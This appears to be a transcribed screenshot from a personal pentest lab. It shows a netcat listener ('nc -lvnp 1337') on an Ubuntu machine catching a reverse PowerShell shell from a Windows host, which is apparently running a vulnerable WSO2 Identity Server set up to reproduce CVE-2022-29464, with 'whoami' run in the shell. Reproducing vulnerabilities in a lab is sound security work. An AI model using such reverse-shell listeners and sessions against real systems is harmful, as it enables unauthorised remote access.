 anhcd@MSI: ~
root@ubuntu24: ~
-rw-------  1 root root    54 Sep 10 09:20 .Xauthority
root@ubuntu24:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 14.191.162.130 15504
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS E:\WebPentest\CVE\CVE-2022-29464\wso2is-5.10.0\wso2is-5.10.0> whoami
whoami
msi\anhcd
PS E:\WebPentest\CVE\CVE-2022-29464\wso2is-5.10.0\wso2is-5.10.0> id